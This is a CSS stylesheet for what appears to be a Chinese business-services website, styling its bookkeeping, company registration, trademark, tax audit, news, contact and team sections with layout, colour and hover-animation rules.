.agent_good .good_txt .txt2{top: 80px;right: 5px;}
.good_txt .txt2 strong{}
.good_txt .txt2 p{width: 242px;}
.agent_good .good_txt .txt3{left: 25px;bottom:270px;text-align: right; }
.good_txt .txt3 strong{}
.good_txt .txt3 p{width: 175px;}
.agent_good .good_txt .txt4{right: -23px;bottom: 225px;}
.good_txt .txt4 strong{}
.good_txt .txt4 p{width: 217px;}
.agent_good .good_txt .txt5{left: 110px;bottom: 0;text-align: right;}
.good_txt .txt5 strong{}
.good_txt .txt5 p{width: 187px;}
.agent_good .good_txt .txt6{right: 40px;bottom: 0;}
.good_txt .txt6 strong{}
.good_txt .txt6 p{width: 265px;}
/*****************************************   代理记账 -我们提供的服务  *************************************************/
.MyServer{margin-bottom: 60px;}
.MyServer_table{margin-top: 45px;}
.tab{width:1020px;margin: 0 auto;}
.tab p{border-left: 3px solid #000;height: 40px;padding-left: 60px;margin-left: -10px;}
.tab p .span1{height: 20px;line-height: 20px;display: block;}
.tab p .span3{display: block;height: 40px;line-height: 40px;}
.tab p .span2{font-size: 12px;color: #999; display: block;height: 20px;line-height: 20px;}
.table, .tab td, .tab th {  border: 1px solid #000;color: #000; font-size: 16px;padding: 0 10px;}
.tab th {font-size: 18px;}
.tab{}
/*****************************************   代理记账 老板好睡  *************************************************/
.sleep{background: url("../images/dai_back3.jpg")no-repeat center center;min-height: 513px;}
.sleep .sleep_txt{text-align: center;}
.sleep .sleep_txt p{}
.sleep .sleep_txt .p1{margin: 0 0 40px 0;padding-top:48px;color: #f9240a;font-size: 32px;font-weight: bold;}
.sleep .sleep_txt .p2{color: #4b4b4b;font-size: 25px;font-weight: bold;}
.sleep .sleep_txt .p3{color: #4b4b4b;font-size: 24px;margin: 25px 0; font-weight: bold;}
.sleep .sleep_txt .p4{color: #b8b2b2;height: 30px;font-size: 15px; line-height: 30px;}
.sleep .sleep_txt .p4 a{color: #b8b2b2;}
.sleep .sleep_txt .p5{color: #f0ff00;font-size: 18px;margin: 37px 0 0 0;font-weight: bold;}
/*****************************************   公司注册  头部 *************************************************/
.enroll{margin: 25px 0;}
.enroll .enroll_top{}
.enroll .enroll_top .enroll_book{width: 576px;float: left;background: #eee;padding: 10px 0;}
.enroll .enroll_top .enroll_book .book_con{width: 477px;margin: 0 auto;}
.enroll_book .book_con li{float: left;}
.enroll_book li:nth-child(1){margin-right: 40px;}
.enroll_book li a{}
.enroll_book li a img{display: block;width: 214px;height: 299px;}
.enroll_login{width: 563px;float: left;margin-left: 25px;}
.enroll_top .login_title{margin-bottom: 28px;}
.login_title strong{font-size: 20px;color: #000;margin-right: 15px;}
.login_title span{}
.enroll_login{}
.enroll_login .login_select{margin-bottom: 20px;}
.enroll_login .login_select .login_select1{float: left;margin-right: 15px;}
.enroll_login .login_select  input{border: 1px solid #0099e5;width: 164px;height: 25px;line-height: 25px;padding-left: 5px;}
.login_select .login_select1 label{height: 25px;line-height: 25px;}
.login_select .login_select1 select{border: 1px solid #0099e5;width: 171px;height: 25px;line-height: 25px;padding-left: 5px;}
.login_select .login_select2{float: left;}
.login_select .login_select2 label{height: 25px;line-height: 25px;}
.login_select .login_select2 select{border: 1px solid #0099e5;width: 171px;height: 25px;line-height: 25px;padding-left: 5px;}

.enroll_login  .login_select3{margin-bottom: 25px;}
.enroll_login .login_select3 label{height: 25px;line-height: 25px;}
.enroll_login .login_select3 select{border: 1px solid #0099e5;width: 141px;height: 25px;line-height: 25px;padding-left: 5px;color: #0099e5;}
.login_class{margin-bottom: 30px;}
.login_class span{display: block;float: left;height: 25px;line-height: 25px;}
.login_class a{display: block;text-align: center; border: 1px solid #000;height: 25px; color: #000; line-height: 25px;width: 96px;float: left;margin-right: 20px;}
.login_class a:hover,.login_class a.on{color: #0099e5;border: 1px solid #0099e5;}
.login_btn{margin: 40px 0 25px 0;}
.login_btn .a1{display: block;background: #0099e5;color: #fff;height: 35px;line-height: 35px;text-align: center;border-radius: 5px;float: left;width: 132px;font-size: 16px;}
.login_btn .a2{display: block;background: #0099e5;color: #fff;height: 35px;line-height: 35px;text-align: center;border-radius: 5px;float: left;width: 222px;margin-left: 30px;}
.login_meet{color: #0099e5;background: url("../images/zhu_i.png")no-repeat center left;padding-left: 30px;}
.login_meet strong{font-size: 16px;font-weight: normal;}
.login_meet p{}

.yzm{position: relative;}
.yzm img{position: absolute;right: 1px;bottom: 1px;display: block;width: 67px;height: 25px;}
.re_submit{margin-left: 50px;}
.re_submit a{float: left;display: block;}
.re_submit .a1{background: #0099e5;color: #fff;height: 25px;line-height: 25px;text-align: center;border-radius: 5px;width: 80px;}
.re_submit .a2{margin-left: 15px;color: #0099e5;}
/****************************************  公司注册 流程    ***********************************************************/
.enroll_step{}
.enroll_step .step_nav{border-bottom: 1px solid #e1e1e1;}
.enroll_step .step_nav .step_nav_con{width: 752px;margin: 0 auto;}
.enroll_step .step_nav a{display: block;float: left;width: 150px;text-align: center;color: #000;padding-bottom: 20px;}
.enroll_step .step_nav a.hover{border-bottom: 3px solid #e24c34;}
.step_con{background: url("../images/zhu_back1.jpg")no-repeat center top;min-height: 777px;padding-top: 30px;}
.step_con .step_con1{display: none;}
.step_con1 .step_title{text-align: center;}
.step_con1 .step_title strong{color: #6b6b6b;display: block;font-size: 28px;font-weight: normal;}
.step_con1 .step_title p{color: #ff8f0c;font-size: 22px;margin-top: 5px; font-weight: bold;}
.step_con1 .step_txt{width: 260px;margin:45px 0 0 235px;}
.step_con1 .step_txt strong{display: block;text-align: center;font-size: 30px;font-weight: normal;margin-bottom: 40px;}
.step_con1 .step_txt .txt_num{width: 250px;margin: 0 auto;font-size: 18px;}
.step_con1 .step_txt span{display: block;height: 30px;line-height: 30px;color: #ff8f0c;}
.step_con1 .step_txt p{display: block;line-height: 25px;margin-bottom: 20px;color: #666;}
/****************************************   公司注册 必要性    ***********************************************************/
.enroll_must{background: url("../images/zhu_back4.jpg")no-repeat center top;min-height: 750px;}

/****************************************   公司注册 需要注意的地方   ***********************************************************/
.enroll_address{background: url("../images/zhu_back6.jpg")no-repeat center top;min-height: 769px;}
.enroll_address_txt{padding:164px 0 0 80px;}
.enroll_address_txt strong{font-size: 36px;color: #fcab32;font-weight: normal;margin-bottom: 20px;display: block;}
.enroll_address_txt .p1{font-size: 40px;color: #282626;font-weight: bold;}
.enroll_address_txt .p2{color: #737371;font-size: 18px;height: 30px;line-height: 30px;margin-bottom: 20px;}
.enroll_address_txt .p3{margin-top: 90px;}
/****************************************   公司注册 需要准备的资料  ***********************************************************/
.enroll_ready{background: url("../images/zhu_back2.jpg")no-repeat center top;min-height: 653px;}
.enroll_ready_txt{padding: 63px 0 0 80px;}
.enroll_ready_txt strong{display: block;margin-bottom: 57px; font-size: 32px;color: #737371;font-weight: normal;}
.enroll_ready_txt .p1{font-size: 18px;color: #616161;width: 357px;line-height: 40px;}
/****************************************   新闻-详细    ***********************************************************/
.enroll_open{background: url("../images/zhu_back3.jpg")no-repeat center top;min-height: 1547px;}
/****************************************    公司注册  电视    ***********************************************************/
.enroll_tv{margin:80px 0 73px 0;}
.enroll_tv .tv_con{}
.tv_con li{float: left;width: 275px;}
.tv_con .li1{margin-top: 30px}
.tv_li{width: 572px!important;}
.tv_con li p{width: 275px;height: 60px;line-height: 60px;color: #fff;font-size: 16px;text-align: center;margin-bottom: 25px;}
.tv_con li .p1{background: #55c1ff;}
.tv_con li .p2{background: #2a9cdb;}
.tv_con li .p3{background: #0a6ea9;}
.tv_tel{text-align: center;font-size: 28px;color: #fb6401;font-weight: bold;margin-top: 28px;}
/****************************************   关于我们    ***********************************************************/
.about{}
.about .about_title{background: #ededed;padding: 83px 0 90px 0;}
.about_us{text-align: center;}
.about_us strong{text-align: center;font-size: 40px;font-weight: normal;color: #434343;}
.about_us .line{height: 2px;background: #434343;width: 75px;display: block;margin: 10px auto 20px auto;}
.about_title .about_txt{width: 886px;margin: 0 auto;}
.about .about_title .about_txt p{margin-bottom: 20px;line-height: 25px;font-size: 16px;color: #434343;}
.about .about_title .about_height{width: 640px;margin: 46px auto 0 auto;}
.about_height li{float: left;width: 103px;height: 103px;border-radius: 100%;border: 3px solid #0099e5;color: #01a2fa; margin-left: 147px;cursor: pointer;}
.about_height li:hover{background: #0099e5;color: #fff;transition: all 0.5s;}
.about_height li:nth-child(1){margin-left: 0;}
.about_height li span{display: block;font-size: 28px;width: 60px;margin: 10px auto 0 auto;text-align: center;}
/****************************************   关于我们  企业文化  ***********************************************************/
.culture{background: url("../images/about_back1.jpg")no-repeat center top;min-height: 1073px;}
.culture_title{padding-top:40px;}
.culture_title .line{margin-bottom: 0;}
/**************************************** 关于我们 荣誉资质  ***********************************************************/
.about_honor{background: #ededed;padding-bottom: 20px;}
.honor_con{width: 1070px;margin: 100px auto 0 auto;}
.honor_con li{float: left;width: 459px;margin:0 0 65px 150px;}
.honor_con li:nth-child(2n+1){margin-left: 0;}
.honor_con li a{}
.honor_con li a img{display: block;width: 459px;height: 306px;}
/**************************************** 联系我们 ***********************************************************/
.contact{}
.contact_nav{width: 990px;margin: 0 auto;padding: 50px 0;}
.contact_nav li{float: left;margin-left:80px;width: 270px;text-align: center;}
.contact_nav li:nth-child(1){margin-left: 0;}
.contact_nav li .contact_pic{width: 86px;margin: 0 auto;}
.contact_nav li .contact_pic img{display: block;width: 86px;height: 86px;}
.contact_nav li strong{display: block;font-size: 24px;color: #e24d39;}
.contact_nav li p{height: 30px;line-height: 30px;margin:2px 0;}
.contact_nav li span{display: block;}
.contact_nav li .email{font-size: 16px;}
.contact_nav li .address{font-size: 16px;color: #e24d39;}

.map{background: #f7f7f7;padding: 33px 0 76px 0;}
.map .map_con{width: 1007px;margin: 0 auto 30px;}
.map .map_con .map_txt{background: #fff;border-radius: 20px 20px 0 0;}
.map_big{margin-left: 40px;padding: 40px 0;}
.map .map_con .map_txt .map_zong{color: #666;float: left;margin-right: 30px;}
.map .map_con .map_txt .map_zong strong{display: block;font-size: 20px;font-weight: normal;margin-bottom: 12px;}
.map .map_con .map_txt .map_zong p{}
.map .map_con .map_txt .map_zong span{display: block;background: #000;height: 1px;width: 28px;margin-top: 50px;}
.map .map_con .map_txt .map_message{float: left;width: 720px;margin-top: 39px;}
.map_txt .map_message li{}
.map_txt .map_message li p{float: left;color: #e6524e;font-size: 16px;height: 25px;line-height: 25px;padding-left: 25px;}
.map_txt .map_message li p span{color: #666;font-size: 14px!important;}
.map_txt .map_message li .p1{width: 254px;background: url("../images/small1.jpg")no-repeat center left;}
.map_txt .map_message li .p2{width: 254px;background: url("../images/small4.jpg")no-repeat center left;}
.map_txt .map_message li .p3{width: 254px;background: url("../images/small2.jpg")no-repeat center left;font-size: 12px;}
.map_txt .map_message li .p4{background: url("../images/small5.jpg")no-repeat center left;font-size: 18px;}
.map_txt .map_message li .p5{width: 254px;background: url("../images/small3.jpg")no-repeat center left;}
.map .map_con .map_pic{}
.map .map_con .map_pic img{display: block;width: 1002px;height: 409px;}
.leave{background: #f7f7f7;padding-bottom: 35px;}
.leave_title{width: 308px;margin: 0 auto;}
.leave_title span{display: block;width: 102px;background: #ccc;height: 1px;float: left;margin-top: 15px;}
.leave_title strong{display: block;width:65px;float: left;text-align: center; font-size: 30px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;}

.leave_form{width: 1007px;margin: 35px auto 0 auto;background: #fff;padding-bottom: 35px;position: relative;}
.leave_form .leave_input{width: 775px;margin: 0 auto;padding-top: 58px;}
.leave_form .leave_input label{display: inline-block;float: left;height: 35px;line-height: 35px;}
.leave_form .leave_input input{display: block;float: left;width: 185px;height: 35px;line-height: 35px;border: 1px solid #e6e6e6;margin-left: 10px;}
.leave_form .leave_input select{display: block;float: left;width: 185px;height: 35px;line-height: 35px;border: 1px solid #e6e6e6;margin-left: 10px;}
.leave_form .leave_input .leave_name{float: left;margin-left: 45px;}
.leave_form .leave_input .leave_name:nth-child(1){margin-left: 0;}
.leave_txt{margin-top: 30px;}
.leave_txt textarea{display: block;width: 755px;margin: 0 auto;border: 1px solid #e6e6e6;padding:15px 0 0 20px;}
.leave_btn{display: block;margin: 25px auto 0 auto;width: 308px;background: #0099e5;color: #fff;font-size: 20px;text-align: center;height: 45px;line-height: 45px;}
.leave_btn:hover{color: #fff;}
.leave .ewm{width: 275px;margin: 60px auto 0 auto;text-align: center;}
.leave .ewm .ewm_title{}
.leave .ewm .ewm_pic{text-align: center;margin-top: 25px;}
.leave .ewm .ewm_pic img{ display: block;width: 99px;height: 99px;}
.leave .ewm .ewm_pic p{width: 99px;}
.leave .ewm .ewm_pic .pic1{float: left;margin-right: 65px;}
.leave .ewm .ewm_pic .pic2{float: left;}
.leave_form .fly1{position: absolute;top:0;left: -120px;}
.leave_form .fly2{position: absolute;right: 20px;bottom:10px;}
/**************************************** 商标注册 ***********************************************************/
.brand{}
.brand_main{background: #f3f3f3;padding: 42px 0;}
.main_title{text-align: center;}
.main_title .top{width: 500px;margin: 0 auto 25px;}
.main_title p{font-size: 16px;}
.main_title .top span{display: block;width: 102px;background: #ccc;height: 1px;float: left;margin-top: 15px;}
.main_title .top strong{display: block;width:236px;float: left;text-align: center; font-size: 28px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;color: #303b41;}
.main_con ul{width: 830px;margin: 50px auto 0 auto;}
.main_con ul li{width: 130px;text-align: center;float: left;margin-left: 100px;margin-bottom: 50px}
.main_con ul li:nth-child(4n+1){margin-left: 0;}

.main_con ul li img{display: block;width: 110px;height: 110px;margin: 0 auto;}
.main_con ul li p{margin-top: 22px;font-size: 18px;}
.main_bottom{}
.main_bottom a{background: url("../images/business_title.jpg")no-repeat center top;display: block;width: 614px;height: 75px;line-height: 75px;color: #fff;margin: 40px auto 0 auto;text-align: center;font-size: 16px;}
.brand_four{padding: 45px 0;}
.brand_four .four_con{width: 1100px;margin: 65px auto 50px auto;}
.four_con li{width: 155px;float: left;text-align: center;}
.four_con li img{display: block;width: 66px;height: 73px;margin: 0 auto;}
.four_con li strong{display: block;font-size: 16px;color: #3c2b3b;margin: 45px 0 20px 0;}
.four_con li p{color: #818296;}
.four_con li span{display: block;height: 2px;width: 47px;background: #dcdcdc;margin: 30px auto 0 auto;}

.brand_time{background: url("../images/business_time.jpg")no-repeat center top;min-height: 638px;}
.time_big{width: 948px;margin: 0 auto;padding-top: 76px;}
.brand_time .time_txt{width: 540px;}
.brand_time .time_txt strong{display: block;font-size: 40px;margin-bottom: 38px; font-weight: normal;color: #1c1d1f;}
.brand_time .time_txt p{font-size: 16px;color: #737477;line-height: 40px;}
.brand_time .time_txt p span{color: #757678;font-size: 18px;font-weight: bold;}

.brand_six{padding: 42px 0;background: #fdfdfd;}
.six_title{text-align: center;}
.six_title p{font-size: 18px;margin-top: 30px;color: #777;}
.six_title strong{display: block;text-align: center; font-size: 28px;font-weight: normal;height: 30px;line-height: 30px;margin: 0 15px;color: #212121;}
.six_con ul{width: 1010px;margin: 50px auto 0 auto;}
.six_con ul li{width: 314px;text-align: center;float: left;margin-left: 10px;margin-bottom: 50px}
.six_con ul li p{font-size: 16px;color: #777;height: 25px;line-height: 25px;width: 314px;overflow: hidden;}
.six_con ul li strong{display: block;font-size: 22px;font-weight: normal;margin: 12px 0 3px 0;}
.six_con ul li:nth-child(3n+1){margin-left: 0;}

.brand_vs1{background: url("../images/business_vs.jpg")no-repeat center top;min-height: 426px;padding-bottom: 50px;}
.vs1_title{margin: 20px 0 80px 0;}
.brand_vs2{background: #f7f7f7;padding: 110px 0 80px 0;}
.vs2_title{margin-bottom: 66px;}
.brand_vs2 img{display: block;width: 1112px;height: 430px;margin: 0 auto;}
.brand_return{padding-bottom: 50px;}
.brand_return img{display: block;width: 1039px;height: 496px;margin: 0 auto;}
.brand_return p{color: #fb6401;font-size: 24px;font-weight: bold; text-align: center;margin: 36px 0 0 0;}
.return_title strong{color: #0099e5!important;display: block;margin: 89px 0 50px 0;}
/**************************************** 税审设计 ***********************************************************/
.audit{margin-bottom: 25px;}
.audit_our{padding: 90px 0 80px 0;}
.audit_our .our_title{text-align: center;}
.our_title strong{font-size: 30px;font-weight: normal;color: #000;}
.our_title  p{margin-top: 15px; }
.audit_our .our_con{width: 1080px;margin: 84px auto 0 auto;}
.our_con li{width: 520px;float:left;margin: 0 0 63px 40px;}
.our_con li:nth-child(2n+1){margin-left: 0;}
.our_con li .span1{display: block;width: 70px;height: 70px;line-height: 70px;background: #e24c33;color: #fff;font-size: 36px;text-align: center;border-radius: 100%;float: left;margin-right: 10px;}
.our_con li p{width: 436px;float: left;margin-top: 10px;}
.our_con li p strong{display: block;font-size: 18px;font-weight: normal;height: 30px;line-height: 30px;}
.our_con li p .span2{display: block;height: 25px;line-height: 25px;width: 436px;overflow: hidden;}
.audit_ser{background: #ccc;padding: 100px 0 93px 0;}
.audit_ser .ser_title{text-align: center;display: block;font-size: 30px;font-weight: normal;color: #000;}
.ser_con1{margin: 100px auto 90px auto;width: 974px;}
.ser_con1 li{float: left;text-align: center;}
.ser_con1 li img{margin: 0 auto;}
.ser_con1 .li1{width: 201px;}
.ser_con1 .li2{width:55px;margin-top: 57px;}
.ser_con1 li .img1{display: block;width: 141px;height: 121px;}
.ser_con1 li p{color: #656565;font-size: 18px;margin-top: 20px;}
.audit_down{display: block;background: url("../images/audit_down.jpg")no-repeat center right;width: 200px;color: #e24c33; margin: 0 auto;}
.ser_con2{margin: 60px auto 0 auto;width: 974px;}
.ser_con2 li{float: left;margin-left: 53px;}
.ser_con2 li:nth-child(1){margin-left: 0;}
.ser_con2 li img{display: block;width: 141px;height: 121px;}
.ser_con2 li p{height: 30px;line-height: 30px;color: #656565;}
/**************************************** 新闻中心 ***********************************************************/
.news{background: #f6f6f6;padding: 30px 0 70px 0;}
.news_top{position: relative;}
.news_top img{display: block;width: 1135px;height: 345px;}
.news_top p{position: absolute;bottom: 0;left: 0;background: #2a272e;color: #fff;font-size: 32px;width:1120px;padding-left: 15px; height: 60px;line-height: 60px;opacity: 0.7; }
.news_con{margin: 43px 0 0 0;}
.news_con{}
.news_title{font-size: 20px;color: #323232; display: block;text-align: center;}
.news_con .news_txt{width: 1135px;margin: 25px auto 0 auto;}
.news_con .news_txt ul{width: 540px;}
.news_con .news_txt ul li{}
.news_con .news_txt ul li span{display: block;float:left ;margin-right: 15px;line-height: 25px;}
.news_con .news_txt ul li a{}
.news_con .news_txt ul li a p{float: left;height: 25px;line-height: 25px;width: 370px;overflow: hidden;}
.news_con .news_txt ul li a strong{display: block;float: right;line-height: 25px;font-weight: normal;}

.news_txt .news_blue{float: left;}
.news_txt .news_blue li span{color: #fa0136;}
.news_txt .news_blue li a:hover{color: #fa0136;}
.news_txt .news_red{float: right;}
.news_txt .news_red li span{color: #0099e5;}
.news_txt .news_red li a:hover{color: #0099e5;}
/***********************************   新闻中心js       *******************************************/
.news_success{margin-top: 75px;}
.flash_js{width: 1011px; height:auto;margin: 20px auto 0 auto;position: relative;}
.flash_js .preva{float:left;display:inline;cursor:pointer;background:url(../images/new_left.jpg) no-repeat center center;z-index: 999; position: absolute;right: 0px;top: 20px; width: 23px;height: 23px;}
.flash_js .nexta{;float:left;display:inline;cursor:pointer;background:url(../images/new_right.jpg) no-repeat center center;z-index: 999; position: absolute;right: 0px;top:50px; width: 23px;height: 23px;}
.flash_js .center {width:1011px;height:201px;overflow:hidden;position:relative;float:left;}
.flash_js .vp_list{width:1011px;height:201px;float:left;display:inline;background: #fff;}
.js_img{float: left;margin-right: 30px;}
.js_img img{width: 334px;height: 201px;}
.js_con{width: 600px;float: left;margin: 15px 0 0 0;}
.js_con strong{font-size: 18px;display: block;font-weight: normal;color: #000;margin-bottom: 20px;width: 580px;height: 25px;line-height: 25px;overflow: hidden;}
.js_con p{display: block;line-height: 25px;color: #b6b6b6;width: 508px;margin-left: 30px;}
.js_con span{display: block;color: #fa264a;margin-top: 35px;}
.success_con{width: 1011px;margin: 45px auto 40px auto;}
.success_con li{float: left;width:316px;margin-left: 31px;margin-bottom: 25px;  }
.success_con li:nth-child(3n+1){margin-left: 0;}
.success_con li .s_pic{}
.success_con li .s_pic img{display: block;width: 316px;height: 233px;}
.success_con li .s_big{width: 281px;padding: 15px 15px 15px 20px;background: #fff;}
.success_con li p{font-size: 12px;}
.success_con li p span{color: #fa0136;}
.success_con li .s_txt{font-size: 13px;text-indent: 2em;line-height: 20px;margin: 15px 0;color: #818181;height: 141px;overflow: hidden;}
.success_con li .s_btn{display: block;width: 120px;height: 28px;line-height: 28px;margin: 0 auto;background: #fa0136;color: #fff;text-align: center;border-radius: 6px;}
/****************************************首页-新闻中心 内页 ***********************************************************/
.new_d{background: #e0e0e0;padding: 25px 0 55px 0;}
.new_d_con{width: 1118px;margin: 0 auto;}
.d_left{width: 838px;float: left;}
.d_left .d_title{background: #fff;margin-bottom: 20px;text-align: center;padding: 25px 0 25px 0;}
.d_left .d_title strong{font-weight: normal;font-size: 20px;margin-bottom: 30px;display: block;}
.d_left .d_title .d_show{width: 600px;margin: 0 auto;height: 25px;line-height: 25px;}
.d_left .d_title .d_show span{display: block;float: left;}
.d_left .d_title .d_show a{display: block;float: left;margin-left: 100px;}
.d_left .d_title .d_show p{float: right;background: url("../images/new_finger.jpg")no-repeat center left;padding-left: 25px;color: #aeaeae;height: 25px;line-height: 25px;}
.d_left .d_big{background: #fff;padding-bottom: 45px;}
.d_left .d_big .d_txt{padding: 35px 20px 180px 20px}
.d_left .d_big .d_txt p{text-indent: 2em;line-height: 25px;}
.d_left .d_big .d_txt .p1{text-indent: 0;margin-top: 25px;}
.d_btn{background: #0099e5;width: 190px;margin: 0 auto;padding: 6px 0;border-radius: 5px;}
.d_btn img{float: left;display: block;width: 47px;height: 48px;margin-left: 25px;}
.d_btn .btn_txt{width: 100px;float: left;color: #fff;border-left: 1px solid #fff;padding-left: 5px;margin-left: 5px;margin-top: 5px;}
.d_btn .btn_txt p{}

.d_right{width: 265px;float: right;}
.d_right .d_right_title{background: #fff;text-align: center;padding: 30px 0 30px 0;}
.d_right .d_right_title strong{display: block;color: #4b4b4b;font-size: 18px;font-weight: normal;margin-bottom: 20px;}
.d_right .d_right_title .icon{width: 200px;margin: 20px auto 0 auto;}
.d_right .d_right_title .icon a{margin-left: 15px;}
.d_right .zan{background: #e34e5d;padding: 30px 0 22px 0;margin: 20px 0 10px 0;}
.zan_con{width: 170px;margin: 0 auto;display: block;}
.d_right .zan img{display: block;float: left;margin-right: 15px;}
.d_right .zan span{display: block; color: #fff;font-size: 18px;float: left;margin-top: 35px;}
.d_right .d_blue{background: #01a2fa;color: #fff;text-align: center;height: 50px;line-height: 50px;font-size: 18px;margin-bottom: 15px;}
.d_right .d_small{}
.d_right .d_small li{margin-bottom: 15px;}
.d_right .d_small li .pic{width: 117px;float: left;margin-right: 10px;}
.d_right .d_small li .pic img{display: block;width: 117px;height: 83px;}
.d_right .d_small li .small_txt{width: 136px;float: left;font-size: 12px;color: #000;}
.d_right .d_small li .small_txt p{}
.d_right .d_small li .small_finger{margin-top: 15px;}
.d_right .d_small li .small_finger .span1{color: #fa0136;float: left;background: url("../images/new_d3.jpg")no-repeat center left;padding-left: 25px;}
.d_right .d_small li .small_finger .span2{color: #fa0136;float: right;background: url("../images/new_d4.jpg")no-repeat center left;padding-left: 25px;}
/****************************************一般纳税人 ***********************************************************/
.taxpayer{}
.taxpayer .taxpayer_title{padding: 60px 0 45px 0;}
.taxpayer .taxpayer_title strong{display: block;text-align: center;font-size: 20px;font-weight: normal;}
.taxpayer .taxpayer_title .taxpayer_icon{margin: 90px auto 40px auto;width: 918px;}
.taxpayer_icon li{float: left;margin-left: 270px;}
.taxpayer_icon li:nth-child(1){margin-left: 0;}
.taxpayer_icon li p{}
.taxpayer_icon li p span{display: block;width: 113px;height: 113px;line-height: 113px;color: #fff;border: 5px solid #0099e5; background: #0099e5;text-align: center;font-size: 30px;border-radius: 100%;}
.taxpayer_icon li p span:hover{background: #fff;border: 5px solid #fa0136;color: #fa0136;}
.taxpayer_icon li:hover .p1{color: #fa0136;}
.taxpayer_icon li .p1{height: 30px;line-height: 30px;margin-top: 8px;}
.taxpayer_txt{text-align: center;}
.taxpayer_txt p{line-height: 30px;}
.taxpayer_txt .p1{color: #0099e5;}
.taxpayer_people{background: url("../images/com_back1.jpg")no-repeat center top;min-height: 317px;}
.taxpayer_people strong{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 40px 0 60px 0;}
.taxpayer_people .people_txt{width: 975px;margin: 0 auto;}
.taxpayer_people .people_txt p{line-height: 25px;}
.taxpayer_people .people_txt span{display: block;height: 4px;width: 60px; background: #313131;margin: 12px 0 20px 0;}
.taxpayer_four{background: url("../images/com_back2.jpg")no-repeat center top;min-height: 591px;margin: 40px 0 0 0;}
.taxpayer_four .people_title{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 46px 0 30px 0;}
.taxpayer_four_con{width: 1290px;margin: 0 auto;}
.taxpayer_four_con li{color: #fff; width: 320px;height: 270px;float: left;text-align: center;}
.taxpayer_four_con li strong{display: block;font-size: 44px;border-bottom: 1px solid #fff;width: 25px;margin: 50px auto 0 auto;}
.taxpayer_four_con li p{line-height: 40px;font-size: 16px;}
.taxpayer_four_con .con1{background: url("../images/com_1.png")no-repeat center top;margin-top: 100px;}
.taxpayer_four_con .con2{background: url("../images/com_2.png")no-repeat center top;}
.taxpayer_four_con .con3{background: url("../images/com_3.png")no-repeat center top;margin-top:100px;}
.taxpayer_four_con .con4{background: url("../images/com_4.png")no-repeat center top;}
.people_btn{width: 170px;height: 38px;line-height: 38px;margin: 20px auto 0 auto;text-align: center;background: #fd7e3c;border-radius: 5px;display: block;color: #fff;}
.people_bottom{font-size: 18px;color: #717171;text-align: center;margin-top: 15px;}
.taxpayer_liu{margin-bottom: 35px;}
.taxpayer_liu .strong1{display: block;text-align: center;font-weight: normal;font-size: 24px;padding: 60px 0 100px 0;}
.liu_pic{width: 1135px;margin: 0 auto;}
.liu_pic img{display: block;width: 1135px;height: 183px;}
.long_title{width: 1090px; margin: 120px auto 40px auto;}
.long_title span{display: block;width: 130px;float: left;background: #747474;height: 2px;margin-top: 18px;}
.long_title strong{display: block;float: left;font-weight: normal;font-size: 24px;height: 35px;line-height: 35px;margin: 0 25px;}
.liu_btn{ width: 262px;height: 70px;line-height: 70px;margin: 20px auto 0 auto;text-align: center;background: url("../images/com_btn.jpg")no-repeat center top;border-radius: 5px;display: block;color: #eb0633;font-size: 30px;}



/************************************* 首页-团队 **********************************************/
.index_people{margin: 25px 0;}
.index_people .title{text-align: center;color: #000;font-weight: normal;margin-bottom: 15px;font-size: 35px;}
.index_people ul{height: auto;margin-top: 40px;}
.index_people ul li{width: 200px;float: left;  border-radius: 8px;border: 1px solid #ccc;color: #a3a3a3;margin-left: 38px;}
.index_people ul li:hover{background: #ec2828; color: #fff;}
.index_people ul li:hover a{background: #fff;color: #da251c;}
.index_people ul li:nth-child(1){margin-left: 0}
.index_people ul li .pic{text-align: center;padding-top: 5px;}
.index_people ul li .pic img{display: block;   width: 152px;  height: 152px;margin: 0 auto;border-radius: 100%;-webkit-transition: -webkit-transform 0.5s ease-out;
 -moz-transition: -moz-transform 0.5s ease-out;
 -o-transition: -o-transform 0.5s ease-out;
 -ms-transition: -ms-transform 0.5s ease-out;}
.index_people ul li .pic img:hover{-webkit-transform:  scale(1.05) ; -moz-transform: scale(1.05) ; -ms-transform: scale(1.05);     -o-transform:  scale(1.05) ; transform:  scale(1.05);-webkit-transform: rotateZ(360deg);
 -moz-transform: rotateZ(360deg);
 -o-transform: rotateZ(360deg);
 -ms-transform: rotateZ(360deg);
 transform: rotateZ(360deg);}
.index_people ul li .con{width: 80%;margin: 0 auto;padding: 10px 0 5px 0;line-height: 20px;font-size: 12px;}
.index_people ul li:hover strong {color: #fff;}
.index_people ul li:hover strong span{color: #fff;}
.index_people ul li strong{    font-size: 12px;  font-weight:normal;color: #999999;}
.index_people ul li strong span{   height: 28px;  color: #d03629;  font-size: 18px; font-weight: bold; line-height: 28px;}
.index_people ul li p{line-height: 25px;border-top: 1px dashed #ebebeb;height: 76px; overflow: hidden;}
.index_people ul li a{color: #fff;display: block;width: 80%;height: 30px;background: #ec2828;border-radius: 100px;text-align: center;line-height: 30px;margin: 0 auto;}
/************************************* 首页-优势 **********************************************/
.index_good{margin: 80px 0 80px 0;}
.index_good .title{text-align: center;color: #000;font-weight: normal;margin-bottom: 15px;font-size: 35px;}
.index_good ul{height: auto;margin-top: 50px;}
.index_good ul li{width: 170px;float: left;border-radius: 8px;border: 1px solid #ccc;color: #a3a3a3;margin-left: 30px;height: 335px;}
.index_good ul li:nth-child(1){margin-left: 0;}
.index_good ul li .pic{text-align: center;padding-top: 5px;}
.index_good ul li .pic img{display: block;border-radius: 50%;margin: 0 auto;width: 149px;height: 149px;-webkit-transition: -webkit-transform 0.5s ease-out;
 -moz-transition: -moz-transform 0.5s ease-out;
 -o-transition: -o-transform 0.5s ease-out;
 -ms-transition: -ms-transform 0.5s ease-out;}
.index_good ul li .pic img:hover{    -webkit-transform:  scale(1.05) ; -moz-transform: scale(1.05) ; -ms-transform: scale(1.05);     -o-transform:  scale(1.05) ; transform:  scale(1.05);-webkit-transform: rotateZ(360deg);
 -moz-transform: rotateZ(360deg);
 -o-transform: rotateZ(360deg);
 -ms-transform: rotateZ(360deg);
 transform: rotateZ(360deg);}
.index_good ul li .con{width: 80%;margin: 0 auto;padding: 10px 0 5px 0;line-height: 20px;font-size: 13px;font-family: Microsoft YaHei;  color: #4e4e4e;}
.index_good ul li strong{width: 100%;margin: 0 auto;text-align: center;display: block;font-size: 16px;margin-bottom: 5px;}
.index_good ul li p{}

.newd{margin-bottom: 60px;}
